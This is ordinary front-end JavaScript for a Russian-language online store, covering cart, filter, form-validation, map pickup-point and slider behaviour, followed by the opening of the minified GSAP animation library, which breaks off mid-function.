				case "#cart-pickup":
					t.find(".cart-list").removeClass("active"),
						t.find(".cart-map").addClass("active")
			}
			return !1
		}),
			$(".cart-btn__wrap").find('a[href="#cart-pickup"]').click(function () {
				$(".cart-btn__toggle").addClass("show"),
					t.find(".cart-list").removeClass("active"),
					t.find(".cart-map").addClass("active")
			}),
			$('a[href="#cart-delivery"]').click(function () {
				$(".cart-btn__toggle").removeClass("show")
			}),
			$(".js-cart-btn").click(function () {
				$(".js-cart-btn").removeClass("active"),
					$(this).addClass("active")
			}),
			$(".js-promocode-form").submit(function () {
				return $(this).hide(),
					$(".js-promocode-success").show(),
					!1
			}),
			$(".js-choose-point").click(function () {
				return $(".js-choose-point").text("Р’С‹Р±СЂР°С‚СЊ"),
					$(this).text("Р’С‹Р±СЂР°РЅРѕ"),
					$(this).parents("table").find("tr").removeClass("active"),
					$(this).parents("tr").addClass("active"),
					!1
			}),
			$(".js-promocode").click(function () {
				return $(this).hide(),
					$(".js-promocode-form").addClass("show"),
					!1
			}),
			$(".js-show-all").click(function () {
				return $(this).hide(),
					$("#cart-pickup").addClass("show-all"),
					!1
			})
	}),
	window.viewportUnitsBuggyfill.init(),
	$(function () {
		function e(e, t, a) {
			var s = $W,
				o = e.pageX - s.offset().left;
			TweenMax.to(t, .6, {
				x: (o - s.width() / 2) / s.width() * a
			})
		}
		var t = ".js-parallax";
		$W.mousemove(function (a) {
			e(a, t, -35)
		})
	}),
	$(function () {
		$(".tooltip").tooltipster({
			trigger: "click"
		})
	}),
	$(function () {
		$(".js-rates").starRating({
			starSize: 20,
			initialRating: 5,
			emptyColor: "#DBDBDB",
			useGradient: !1,
			strokeWidth: 0,
			hoverColor: "#FF793D",
			activeColor: "#FF793D!important"
		})
	}),
	$(function () {
		function e(e) {
			var t = i.data("from"),
				a = i.data("to"),
				s = i.data("min"),
				o = i.data("max");
			switch (e) {
				case "from":
					return "" != t ? t : s;
				case "to":
					return "" != a ? a : o;
				case "min":
					return s;
				case "max":
					return o
			}
		}
		function t(t) {
			return "from" == t ? r.val(e("" !== e("from") ? "from" : "min")) : "to" == t ? n.val(e("" !== e("to") ? "to" : "max")) : void 0
		}
		var a = ($(".catalog-products__filter"), $(".filter-type"), $(".filter-type__name")),
			s = $(".filter-tag"),
			o = $(".filter-tag__close"),
			i = $(".filter-range__slider"),
			r = $(".filter-range__value.from input"),
			n = $(".filter-range__value.to input"),
			c = $(".js-filter-btn"),
			l = ($(".js-sticky"), $(".filter-back")),
			d = $(".filter-clear");
		a.click(function () {
			return $(this).toggleClass("open"),
				$(this).siblings(".filter-type__dropdown").slideToggle(),
				!1
		}),
			s.click(function () {
				return $(this).addClass("active"),
					!1
			}),
			o.click(function () {
				return $(this).parents(".filter-tag").removeClass("active"),
					!1
			}),
			t("from"),
			t("to"),
			i.ionRangeSlider({
				type: "double",
				from: e("from"),
				to: e("to"),
				onChange: function (e) {
					r.val(e.from),
						n.val(e.to)
				},
				onFinish: function (e) { }
			});
		var p = i.data("ionRangeSlider");
		r.on("input propertychange", function () {
			$(this).val() < e("min") ? p.update({
				from: e("min")
			}) : p.update({
				from: $(this).val()
			})
		}),
			n.on("input propertychange", function () {
				$(this).val() > e("max") ? p.update({
					to: e("max")
				}) : p.update({
					to: $(this).val()
				})
			}),
			r.change(function () {
				$(this).val() < e("min") && $(this).val(e("min"))
			}),
			n.change(function () {
				$(this).val() > e("max") && $(this).val(e("max"))
			}),
			c.click(function () {
				$H.toggleClass("show-filter")
			}),
			l.click(function () {
				$H.toggleClass("show-filter")
			}),
			d.click(function () {
				return s.removeClass("active"),
					p.update({
						from: e("min"),
						to: e("max")
					}),
					r.val(e("min")),
					n.val(e("max")),
					!1
			});
		var u = $(".js-rank-title"),
			m = $(".js-rank-list");
		u.on("click", function () {
			m.slideToggle()
		})
	}),
	$(function () {
		$(".js-number").keypress(function (e) {
			var t = e.which ? e.which : e.keyCode;
			if (t > 31 && (t < 48 || t > 57)) return !1
		}),
			$(".js-letter").inputmask("Regex", {
				regex: "^[а-яА-Яa-zA-Z ]*$"
			}),
			$(".js-phone").inputmask("+7(999)999-99-99"),
			$(".js-select").styler(),
			$(".js-select--search").styler({
				selectSearch: !0
			}),
			$.datepicker.regional.ru = {
				closeText: "Закрыть",
				prevText: "",
				nextText: "",
				currentText: 'Сегодня',
				monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
					'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
				monthNamesShort: ['Янв', 'Фев', 'Мар', 'Апр', 'Май', 'Июн',
					'Июл', 'Авг', 'Сен', 'Окт', 'Ноя', 'Дек'],
				dayNames: ['воскресенье', 'понедельник', 'вторник', 'среда', 'четверг', 'пятница', 'суббота'],
				dayNamesShort: ['вск', 'пнд', 'втр', 'срд', 'чтв', 'птн', 'сбт'],
				dayNamesMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
				weekHeader: 'Нед',
				dateFormat: "dd.mm.yy",
				firstDay: 1,
				isRTL: !1,
				showMonthAfterYear: !1,
				yearSuffix: ""
			},
			$.datepicker.setDefaults($.datepicker.regional.ru),
			$(".js-calendar").each(function () {
				var e = $(this);
				e.datepicker({
					dateFormat: "dd-mm-yy",
					language: "ru",
					minDate: 0
				})
			}),
			$(".input-calendar").click(function () {
				$(".js-calendar").trigger("focus")
			}),
			$B.on("click", ".input-number__minus", function () {
				var e = $(this).siblings("input"),
					t = +e.val();
				t > 1 && e.val(--t)
			}),
			$B.on("click", ".input-number__plus", function () {
				var e = $(this).siblings("input"),
					t = +e.val();
				e.val(++t)
			})
	}),
	$(function () {
		if ($(".js-form").length) {
			var e = $(".js-form"),
				t = (e.attr("action"), $(".preloader"));
			e.each(function () {
				var e = $(this);
				e.validate({
					rules: {
						name: {
							required: !0
						},
						mail: {
							required: !0,
							email: !0
						},
						phone: {
							required: !0,
							minlength: 16
						},
						password: {
							required: !0
						},
						passwordRepeat: {
							required: !0
						},
						message: {
							required: !0
						}
					},
					messages: {
						name: {
							required: "Вы забыли ввести имя"
						},
						mail: {
							required: "Вы забыли ввести почту",
							email: "Неверный формат почты"
						},
						phone: {
							required: "Вы забыли ввести телефон",
							minlength: "Некорректный номер"
						},
						password: {
							required: "Вы забыли ввести пароль",
						},
						passwordRepeat: {
							required: "Вы забыли ввести пароль",
						},
						message: {
							required: "Вы забыли ввести сообщение"
						}
					},
					submitHandler: function (a) {
						return $(".popup-mail").fadeIn(),
							setTimeout(function () {
								$(".popup-mail").fadeOut()
							}, 3e3),
							$.ajax({
								url: e[0].action,
								type: "POST",
								data: e.serialize(),
								beforeSend: function (a) {
									e.find("button").attr("disabled", "disabled"),
										t.show()
								},
								success: function (a) {
									a.error ? console.log("error") : (t.hide(), setTimeout(function () {
										e.find("button").prop("disabled", !1),
											e[0].reset()
									}, 500))
								},
								error: function (e, t, a) {
									console.log(e.status),
										console.log(a)
								}
							}),
							!1
					}
				})
			}),
				$("input").on("keyup", function (e) {
					e.stopPropagation()
				}),
				$B.on("click", "label.error", function () {
					$(this).hide().siblings("input").focus()
				}),
				$B.on("keypress", "input", function () {
					$(this).siblings("label.error").hide()
				})
		}
	}),
	$(function () {
		function e() {
			v ? (f.find("small:first-child").addClass("anim"), setTimeout(function () {
				f.find("small:nth-child(2)").addClass("anim")
			}, 100), setTimeout(function () {
				f.find("small:last-child").addClass("anim")
			}, 200), setTimeout(function () {
				f.addClass("show")
			}, 400)) : (setTimeout(function () {
				f.removeClass("show")
			}, 0), setTimeout(function () {
				f.find("small:nth-child(2)").removeClass("anim")
			}, 200), setTimeout(function () {
				f.find("small:last-child").removeClass("anim")
			}, 300), setTimeout(function () {
				f.removeClass("show")
			}, 400), f.find("small:first-child").removeClass("anim"))
		}
		var t = $(".js-header"),
			a = ($(".js-page"), $("#main"), $(".js-city"), $(".js-header-phone"), $(".header-choose")),
			s = (a.find(".link--u-org"), window.scrollY);
		$W.scroll(function () {
			var e = window.scrollY;
			e > 100 ? (e > s || e < s) && (e > s && (t.addClass("header-up"), t.removeClass("header-down")), e < s && (t.removeClass("header-up"), t.addClass("header-down")), s = window.scrollY) : (t.removeClass("header-up"), t.addClass("header-down"))
		});
		var o = $(".js-catalog-link"),
			i = $(".header-catalog"),
			r = $(".header-catalog__list"),
			n = r.find(".link"),
			c = $(".header-catalog__sub__tab"),
			l = $(".header-bar"),
			d = $(".header-catalog__close"),
			p = $(".header-catalog__back"),
			u = $(".header-catalog__choose"),
			m = 700;
		n.mouseenter(function () {
			var e = $(this);
			if (isWidth(m, !1)) {
				n.removeClass("active"),
					e.addClass("active");
				var t = e.data("catalog");
				"" !== t && (c.removeClass("active"), $("#" + t).addClass("active"))
			}
		}),
			n.click(function () {
				var e = $(this);
				if (isWidth(m, !0)) {
					i.addClass("choose");
					var t = e.find("span").text();
					u.text(t),
						r.hide();
					var a = e.data("catalog");
					"" !== a && (c.removeClass("active"), $("#" + a).addClass("active"))
				}
				return !1
			}),
			p.click(function () {
				i.removeClass("choose"),
					c.removeClass("active"),
					r.show(),
					u.text("")
			}),
			o.click(function () {
				$H.toggleClass("catalog-open"),
					isWidth(m, !0) && (n.removeClass("active"), c.removeClass("active")),
					i.css("top", l.outerHeight()),
					i.toggleClass("show"),
					o.find(".dots").toggleClass("anim-1"),
					setTimeout(function () {
						o.find(".dots").toggleClass("anim-2")
					}, 300)
			}),
			d.click(function () {
				i.removeClass("show"),
					i.removeClass("choose"),
					c.removeClass("active"),
					r.show(),
					u.text(""),
					i.css("top", l.outerHeight()),
					i.removeClass("show"),
					o.find(".dots").removeClass("anim-1"),
					setTimeout(function () {
						o.find(".dots").removeClass("anim-2")
					}, 300)
			});
		var f = ($("#mobile-menu"), $(".js-header-menu--mob")),
			h = $(".mobile-submenu"),
			v = !0;
		f.click(function () {
			e(),
				$H.toggleClass("open-menu"),
				setTimeout(function () {
					$H.toggleClass("height-fix")
				}, 700),
				v = !v
		}),
			h.click(function () {
				return $(this).toggleClass("open"),
					$(this).find("ul").slideToggle(),
					!1
			})
	});
var __shop_city__ = {
	"РњРѕСЃРєРІР°": {
		coord: [55.76, 37.64],
		zoom: 10
	}
},
	__shop_data__ = {
		shop_1: {
			addressGeocode: 'Москва, 3-я Мытищинская улица, 14',
			title: 'Пункт выдачи Hermes',
			icon: '../../images/icons/cart-delivery.png',
			date: '<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>',
			price: '150',
			url: '#!'
		},
		shop_2: {
			addressGeocode: 'Москва, улица Липовый Парк, 4к1',
			title: 'Пункт выдачи Boxberry',
			icon: '../../images/icons/cart-delivery-2.png',
			date: '<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>',
			price: '150',
			url: '#!'
		},
		shop_3: {
			addressGeocode: 'Москва, улица Планерная, 2к1',
			title: 'Пункт выдачи Hermes',
			icon: '../../images/icons/cart-delivery.png',
			date: '<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>',
			price: '150',
			url: '#!'
		},
		shop_4: {
			addressGeocode: 'Москва, улица Никулинская, 5к2',
			title: 'Пункт выдачи Boxberry',
			icon: '../../images/icons/cart-delivery-2.png',
			date: '<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>',
			price: '150',
			url: '#!'
		},
		shop_5: {
			addressGeocode: 'Москва, улица Перерва, 39',
			title: 'Пункт выдачи Hermes',
			icon: '../../images/icons/cart-delivery.png',
			date: '<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>',
			price: '150',
			url: '#!'
		},
		shop_6: {
			addressGeocode: 'Москва, улица Маршала Катукова, 24',
			title: 'Пункт выдачи Boxberry',
			icon: '../../images/icons/cart-delivery-2.png',
			date: '<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>',
			price: '150',
			url: '#!'
		}
	},
	__shop_service__ = {
		shop_1: {
			coordinates: [55.80397507, 37.64558200],
			address: 'Москва, 3-я Мытищинская улица, 14',
			worktime: '10:00 - 19:00'
		},
		shop_2: {
			coordinates: [55.570339, 37.491754],
			address: 'Москва, улица Липовый Парк, 4к1',
			worktime: '14:00 - 21:00'
		},
		shop_3: {
			coordinates: [55.85852617, 37.43385627],
			address: 'Москва, улица Планерная, 2к1',
			worktime: '14:00 - 19:00'
		},
		shop_4: {
			coordinates: [55.66729054, 37.45668076],
			address: 'Москва, улица Никулинская, 5к2',
			worktime: '10:00 - 19:00'
		}
	},
	yandexMap = $("#map-main");
if (yandexMap.length) {
	ymaps.ready(init);
	var myMap, myPlacemark, myGeocoder;
	yandexMap.on("click", function () {
		myMap.behaviors.enable("scrollZoom")
	}),
		$(document).mouseup(function (e) {
			var t = yandexMap;
			0 === t.has(e.target).length && myMap.behaviors.disable("scrollZoom")
		})
}
$B.on("click", ".js-choose-point-map", function () {
	return $(".js-choose-point-map").text("Р’С‹Р±СЂР°С‚СЊ"),
		$(this).text("Р’С‹Р±СЂР°РЅРѕ"),
		!1
}),
	$(function () {
		var e = ($(".page"), $(".js-popup")),
			t = $(".js-popup-btn"),
			a = $("#popup-auth"),
			s = $(".js-popup-close"),
			o = $(".js-dropdown-target");
		window.scrollPosition,
			t.click(function () {
				$(this).toggleClass("active");
				var t = $(this).attr("href");
				return e.not(t).removeClass("popup-show"),
					$(t).toggleClass("popup-show"),
					$(t).hasClass("popup-fullpage") && $B.toggleClass("blur"),
					$(t).hasClass("popup-overflow") && (scrollPosition = $(window).scrollTop(), setTimeout(function () {
						$H.toggleClass("o-hidden")
					}, 300)),
					!1
			}),
			s.click(function () {
				$(this).parents(".popup").removeClass("popup-show"),
					t.removeClass("active"),
					$B.hasClass("blur") && $B.removeClass("blur"),
					$H.hasClass("o-hidden") && ($H.removeClass("o-hidden"), "undefined" != scrollPosition && $(window).scrollTop(scrollPosition))
			}),
			o.click(function () {
				$(this).addClass("active")
			}),
			$("#mobile-menu .js-popup-btn").click(function () {
				$("#popup-auth").addClass("mobile")
			}),
			$(".forget-pass").click(function () {
				return a.addClass("popup-recovery"),
					!1
			}),
			a.find(".link--return").click(function () {
				return a.removeClass("popup-recovery"),
					!1
			}),
			$D.on("mouseup touchend", function (e) {
				var a = $(".popup"),
					s = $(".popup-inner"),
					i = $(".js-dropdown");
				$(".js-popup-btn").is(e.target) || s.is(e.target) || 0 != s.has(e.target).length || (a.removeClass("popup-show"), t.removeClass("active"), $B.hasClass("blur") && $B.removeClass("blur"), $H.hasClass("o-hidden") && $H.removeClass("o-hidden")),
					o.is(e.target) || 0 != o.has(e.target).length || i.is(e.target) || 0 != i.has(e.target).length || (i.removeClass("show"), o.removeClass("active"), $(".js-header").hasClass("relative") && $(".js-header").removeClass("relative"))
			});
		var i = $(".js-magnific");
		i.magnificPopup({
			delegate: "a",
			type: "image",
			tLoading: "Loading image #%curr%...",
			mainClass: "mfp-img-mobile",
			gallery: {
				enabled: !0,
				navigateByImgClick: !0,
				preload: [0, 1]
			},
			zoom: {
				enabled: !0,
				duration: 300
			}
		}),
			s.on("click", function () {
				var e = $(this).closest(".popup-small");
				e.hide()
			}),
			$(".products-card__comparison, .card-main__top .compared").on("click", function () {
				$(".popup-comparison").fadeIn(),
					setTimeout(function () {
						$(".popup-comparison").fadeOut()
					}, 3e3)
			}),
			$(".products-card__like, .card-main__top .favorites").on("click", function () {
				$(".popup-favorites").fadeIn(),
					setTimeout(function () {
						$(".popup-favorites").fadeOut()
					}, 3e3)
			})
	}),
	$(function () {
		var e = $(".card-main__title").outerHeight() + $(".card-main__top").outerHeight();
		$(".card-buy__wrap").css("margin-top", -(e + 80)),
			$('a[href="#card-acces"]').click(function () {
				$(".js-slider-accessory")[0].slick.refresh()
			}),
			$('a[href="#card-review"]').click(function () {
				$(".js-slider-video")[0].slick.refresh()
			}),
			$(".card-buy .js-to-cart").on("click", function () {
				var e = $(".fotorama__active img");
				flyToElement(e, $(".header-bar__cart svg"))
			});
		var t = $(".js-filter-yandex"),
			a = $(".js-review-table tbody tr");
		t.change(function () {
			$(this).is(":checked") ? a.not(".js-yandex-review").hide() : a.not(".js-yandex-review").show()
		}),
			$(".js-goto-comment").click(function () {
				return $('a[href="#card-comment"]').trigger("click"),
					$("html, body").animate({
						scrollTop: $("#card-comment").offset().top - 150
					}, 700),
					!1
			}),
			$(".js-goto-charact").click(function () {
				return $('a[href="#card-charact"]').trigger("click"),
					$("html, body").animate({
						scrollTop: $("#card-charact").offset().top - 150
					}, 700),
					!1
			}),
			$(".not-link").on("click", function (e) {
				e.preventDefault()
			})
	}),
	$(function () {
		function e() {
			var e = i.children(),
				t = i.find(".products-card__price"),
				a = r.find(".products-card__price"),
				s = r.find(".js-benefit"),
				o = r.find(".js-discount"),
				n = 0,
				c = 5;
			switch (e.length - 1) {
				case 0:
					c = 0;
					break;
				case 1:
					c = 5;
					break;
				case 2:
					c = 7;
					break;
				case 3:
					c = 10;
					break;
				case 4:
					c = 12;
					break;
				case 5:
					c = 12
			}
			t.each(function (e, t) {
				n += Math.round(1 * $(t).text().replace(/ /g, ""))
			}),
				discountTotal = n - n * c / 100;
			var l = parseInt(Math.round(discountTotal)).toLocaleString(),
				d = parseInt(Math.round(n * c / 100)).toLocaleString();
			a.html(l),
				o.html(c),
				s.html(d)
		}
		var t = $("#popup-create-kit"),
			a = t.find(".products-card"),
			s = $(".select-current"),
			o = t.find(".js-add-kit"),
			i = $(".profitable-kit__cards"),
			r = $(".profitable-card"),
			n = 5,
			c = 2;
		a.click(function () {
			var e = $(this);
			e.hasClass("select-kit") ? (e.removeClass("select-kit"), --c) : c < n && (e.addClass("select-kit"), ++c)
		}),
			o.click(function () {
				var a = $(".select-kit");
				i.children().not(".select-current").remove(),
					a.length <= 2 && 0 != a.length ? (s.removeClass("products-card--small"), a.each(function (e, t) {
						$(t).clone().removeClass("select-kit").appendTo(".profitable-kit__cards")
					})) : a.length > 2 && a.length <= n ? (s.addClass("products-card--small"), a.each(function (e, t) {
						$(t).clone().removeClass("select-kit").addClass("products-card--small").appendTo(".profitable-kit__cards")
					})) : 0 == a.length && s.removeClass("products-card--small"),
					e(),
					t.removeClass("popup-show"),
					$H.removeClass("o-hidden"),
					"undefined" != scrollPosition && $(window).scrollTop(scrollPosition)
			}),
			e()
	}),
	$(function () {
		function e() {
			isWidth(953, !1) ? s || (a.mCustomScrollbar({
				scrollInertia: 300
			}), s = !0) : s && (a.mCustomScrollbar("destroy"), s = !1)
		}
		function t() {
			var e = $(".js-scrollbar-table");
			e.mCustomScrollbar({
				scrollInertia: 100,
				mouseWheel: !1,
				axis: "x",
				contentTouchScroll: 1,
				documentTouchScroll: !0,
				advanced: {
					updateOnContentResize: !0
				}
			})
		}
		var a = $(".js-scrollbar"),
			s = !1;
		e(),
			$(window).resize(function () {
				e()
			}),
			t(),
			$(".js-remove-comparison").on("click", function () {
				$(".js-scrollbar-table").mCustomScrollbar("destroy"),
					t()
			})
	}),
	$(function () {
		function e() {
			isWidth(953, !1) || isWidth(463, !0) ? $(".slick-initialized").length && s.slick("unslick") : $(".slick-initialized").length || s.slick({
				arrows: !0,
				speed: 900,
				slidesToShow: 2,
				infinite: !0,
				prevArrow: '<div class="used-item__arrow iconic iconic--arr-left"></div>',
				nextArrow: '<div class="used-item__arrow iconic iconic--arr-right"></div>',
				slidesToScroll: 1,
				responsive: [{
					breakpoint: 650,
					settings: {
						slidesToShow: 1
					}
				}]
			})
		}
		var t = $(".sliders-btn__next"),
			a = $(".sliders-btn__prev");
		t.click(function () {
			$(this).parents(".wrapper").find(".slider").slick("slickNext")
		}),
			a.click(function () {
				$(this).parents(".wrapper").find(".slider").slick("slickPrev")
			}),
			$(".js-slider-promo").slick({
				arrows: !1,
				speed: 900,
				fade: !0,
				autoplay: !0,
				cssEase: "cubic-bezier(0.7, 0, 0.3, 1)",
				dots: !0,
				customPaging: function (e, t) {
					return '<span class="slider-pagination"></span>'
				}
			}),
			$(".js-slider-products, .js-slider-category, .js-slider-accessory").slick({
				arrows: !1,
				speed: 1100,
				fade: !0
			}),
			$(".js-slider-brands").slick({
				arrows: !1,
				fade: !0,
				speed: 500
			}),
			$(".js-slider-video").slick({
				arrows: !1,
				speed: 500
			}),
			$(".fotorama").fotorama({
				thumbmargin: 20,
				thumbwidth: 50,
				thumbheight: 50
			}),
			$(".fotorama").on("fotorama:fullscreenenter", function (e, t, a) {
				$(".fotorama__img").addClass("full"),
					setTimeout(function () {
						$(".fotorama__img").removeClass("full")
					}, 30)
			});
		var s = $(".js-used-list");
		e(),
			$(window).resize(function () {
				e()
			})
	}),
	$(function () {
		var e = ".js-card-tabs li:nth-child(2) .tab-link";
		$(".tab-link").click(function () {
			$(".tab-link").removeClass("active"),
				$(this).addClass("active");
			var e = $(this).attr("href");
			return $(".tab-item").removeClass("active"),
				$(e).addClass("active"),
				!1
		}),
			$(e).on("click", function (e) {
				var t = $(this).attr("data-href"),
					a = $(t).offset().top;
				$("html:not(:animated),body:not(:animated)").animate({
					scrollTop: a
				}, 500)
			});
		var t = $(".js-faq-name");
		t.on("click", function () {
			var e = $(this).closest(".js-faq-item");
			e.find(".js-faq-desc").slideToggle(),
				$(this).toggleClass("active")
		});
		var a = $(".js-ref-step");
		a.on("click", function (e) {
			e.preventDefault(),
				$(".return__item").toggleClass("active"),
				$(".return__picture").toggleClass("active")
		});
		var s = $(".js-plus-settings");
		s.on("click", function (e) {
			e.preventDefault(),
				$(".settings__template .js-lk-template").clone().appendTo(".js-lk-adress")
		});
		var o = $(".compare__table-th--main");
		o.on("click", function () {
			var e = $(this).closest(".compare__tbody");
			e.find(".compare__tr-value").toggleClass("active"),
				$(this).toggleClass("active")
		});
		var i = $(".js-remove-comparison");
		i.on("click", function () {
			var e = $(this).closest(".compare__table-td"),
				t = e.data("index");
			$(".compare__table-td").each(function () {
				var e = $(this),
					a = e.data("index");
				t == a && e.remove()
			})
		});
		var r = $(".compare__fixed"),
			n = $(".compare-wrapper").offset().top + $(".header").height(),
			c = $(".compare-bottom").offset().top;
		r.length && $W.scroll(function () {
			$W.scrollTop() > n && $W.scrollTop() < c ? (r.addClass("active"), $(".compare").addClass("active")) : (r.removeClass("active"), $(".compare").removeClass("active"))
		});
		var l = $(".js-all-comparison");
		l.on("click", function (e) {
			e.preventDefault(),
				$(".compare").remove()
		})
	});
/*!
* GSAP 3.11.3
* https://greensock.com
* 
* @license Copyright 2022, GreenSock. All rights reserved.
* Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
* @author: Jack Doyle, jack@greensock.com
*/

!
	function (t, e) {
		"object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = t || self).window = t.window || {})
	}(this, function (e) {
		"use strict";

		function _inheritsLoose(t, e) {
			t.prototype = Object.create(e.prototype),
				(t.prototype.constructor = t).__proto__ = e
		}
		function _assertThisInitialized(t) {
			if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
			return t
		}
		function r(t) {
			return "string" == typeof t
		}
		function s(t) {
			return "function" == typeof t
		}
		function t(t) {
			return "number" == typeof t
		}
		function u(t) {
			return void 0 === t
		}
		function v(t) {
			return "object" == typeof t
		}
		function w(t) {
			return !1 !== t
		}
		function x() {
			return "undefined" != typeof window
		}
		function y(t) {
			return s(t) || r(t)
		}
		function P(t) {
			return (i = yt(t, ot)) && Ce
		}
		function Q(t, e) {
			return console.warn("Invalid property", t, "set to", e, "Missing plugin? gsap.registerPlugin()")
		}
		function R(t, e) {
			return !e && console.warn(t)
		}
		function S(t, e) {
			return t && (ot[t] = e) && i && (i[t] = e) || ot
		}
		function T() {
			return 0
		}
		function ea(t) {
			var e, r, i = t[0];
			if (v(i) || s(i) || (t = [t]), !(e = (i._gsap || {}).harness)) {
				for (r = gt.length; r-- && !gt[r].targetTest(i););
				e = gt[r]
			}
			for (r = t.length; r--;) t[r] && (t[r]._gsap || (t[r]._gsap = new jt(t[r], e))) || t.splice(r, 1);
			return t
		}
		function fa(t) {
			return t._gsap || ea(Ot(t))[0]._gsap
		}
		function ga(t, e, r) {
			return (r = t[e]) && s(r) ? t[e]() : u(r) && t.getAttribute && t.getAttribute(e) || r
		}
		function ha(t, e) {
			return (t = t.split(",")).forEach(e) || t
		}
		function ia(t) {
			return Math.round(1e5 * t) / 1e5 || 0
		}
		function ja(t) {
			return Math.round(1e7 * t) / 1e7 || 0
		}
		function ka(t, e) {
			var r = e.charAt(0),
				i = parseFloat(e.substr(2));
			return t = parseFloat(t),
				"+" === r ? t + i : "-" === r ? t - i : "*" === r ? t * i : t / i
		}
		function la(t, e) {
			for (var r = e.length, i = 0; t.indexOf(e[i]) < 0 && ++i < r;);
			return i < r
		}
		function ma() {
			var t, e, r = ct.length,
				i = ct.slice(0);
			for (dt = {}, t = ct.length = 0; t < r; t++)(e = i[t]) && e._lazy && (e.render(e._lazy[0], e._lazy[1], !0)._lazy = 0)
		}
		function na(t, e, r, i) {
			ct.length && ma(),
				t.render(e, r, i || B && e < 0 && (t._initted || t._startAt)),
				ct.length && ma()
		}
		function oa(t) {
			var e = parseFloat(t);
			return (e || 0 === e) && (t + "").match(at).length < 2 ? e : r(t) ? t.trim() : t
		}
		function pa(t) {
			return t
		}
		function qa(t, e) {
			for (var r in e) r in t || (t[r] = e[r]);
			return t
		}
		function ta(t, e) {
			for (var r in e) "__proto__" !== r && "constructor" !== r && "prototype" !== r && (t[r] = v(e[r]) ? ta(t[r] || (t[r] = {}), e[r]) : e[r]);
			return t
		}
		function ua(t, e) {
			var r, i = {};
			for (r in t) r in e || (i[r] = t[r]);
			return i
		}
		function va(t) {
			var e = t.parent || L,
				r = t.keyframes ?
					function _setKeyframeDefaults(i) {
						return function (t, e) {
							for (var r in e) r in t || "duration" === r && i || "ease" === r || (t[r] = e[r])
						}
					}($(t.keyframes)) : qa;
			if (w(t.inherit)) for (; e;) r(t, e.vars.defaults),
				e = e.parent || e._dp;
			return t
		}
		function xa(t, e, r, i, n) {
			void 0 === r && (r = "_first"),
				void 0 === i && (i = "_last");
			var a, s = t[i];
			if (n) for (a = e[n]; s && s[n] > a;) s = s._prev;
			return s ? (e._next = s._next, s._next = e) : (e._next = t[r], t[r] = e),
				e._next ? e._next._prev = e : t[i] = e,
				e._prev = s,
				e.parent = e._dp = t,
				e
		}
		function ya(t, e, r, i) {
			void 0 === r && (r = "_first"),
				void 0 === i && (i = "_last");
			var n = e._prev,
				a = e._next;
			n ? n._next = a : t[r] === e && (t[r] = a),
				a ? a._prev = n : t[i] === e && (t[i] = n),
				e._next = e._prev = e.parent = null
		}
		function za(t, e) {
			!t.parent || e && !t.parent.autoRemoveChildren || t.parent.remove(t),
				t._act = 0
		}
		function Aa(t, e) {
			if (t && (!e || e._end > t._dur || e._start < 0)) for (var r = t; r;) r._dirty = 1,
				r = r.parent;
			return t
		}
		function Ca(t, e, r, i) {
			return t._startAt && (B ? t._startAt.revert(ht) : t.vars.immediateRender && !t.vars.autoRevert || t._startAt.render(e, !0, i))
		}
		function Ea(t) {
			return t._repeat ? Tt(t._tTime, t = t.duration() + t._rDelay) * t : 0
		}
		function Ga(t, e) {
			return (t - e._start) * e._ts + (0 <= e._ts ? 0 : e._dirty ? e.totalDuration() : e._tDur)
		}
		function Ha(t) {
			return t._end = ja(t._start + (t._tDur / Math.abs(t._ts || t._rts || V) || 0))
		}
		function Ia(t, e) {
			var r = t._dp;
			return r && r.smoothChildTiming && t._ts && (t._start = ja(r._time - (0 < t._ts ? e / t._ts : ((t._dirty ? t.totalDuration() : t._tDur) - e) / -t._ts)), Ha(t), r._dirty || Aa(r, t)),
				t
		}
		function Ja(t, e) {
			var r;
			if ((e._time || e._initted && !e._dur) && (r = Ga(t.rawTime(), e), (!e._dur || kt(0, e.totalDuration(), r) - e._tTime > V) && e.render(r, !0)), Aa(t, e)._dp && t._initted && t._time >= t._dur && t._ts) {
				if (t._dur < t.duration()) for (r = t; r._dp;) 0 <= r.rawTime() && r.totalTime(r._tTime),
					r = r._dp;
				t._zTime = -V
			}
		}
		function Ka(e, r, i, n) {
			return r.parent && za(r),
				r._start = ja((t(i) ? i : i || e !== L ? xt(e, i, r) : e._time) + r._delay),
				r._end = ja(r._start + (r.totalDuration() / Math.abs(r.timeScale()) || 0)),
				xa(e, r, "_first", "_last", e._sort ? "_start" : 0),
				bt(r) || (e._recent = r),
				n || Ja(e, r),
				e._ts < 0 && Ia(e, e._tTime),
				e
		}
		function La(t, e) {
			return (ot.ScrollTrigger || Q("scrollTrigger", e)) && ot.ScrollTrigger.create(e, t)
		}
		function Ma(t, e, r, i, n) {
			return Ht(t, e, n),
				t._initted ? !r && t._pt && !B && (t._dur && !1 !== t.vars.lazy || !t._dur && t.vars.lazy) && f !== Et.frame ? (ct.push(t), t._lazy = [n, i], 1) : void 0 : 1
		}
		function Ra(t, e, r, i) {
			var n = t._repeat,
				a = ja(e) || 0,
				s = t._tTime / t._tDur;
			return s && !i && (t._time *= a / t._dur),
				t._dur = a,
				t._tDur = n ? n < 0 ? 1e10 : ja(a * (n + 1) + t._rDelay * n) : a,
				0 < s && !i && Ia(t, t._tTime = t._tDur * s),
				t.parent && Ha(t),
				r || Aa(t.parent, t),
				t
		}
		function Sa(t) {
			return t instanceof Ut ? Aa(t) : Ra(t, t._dur)
		}
		function Va(e, r, i) {
			var n, a, s = t(r[1]),
				o = (s ? 2 : 1) + (e < 2 ? 0 : 1),
				u = r[o];
			if (s && (u.duration = r[1]), u.parent = i, e) {
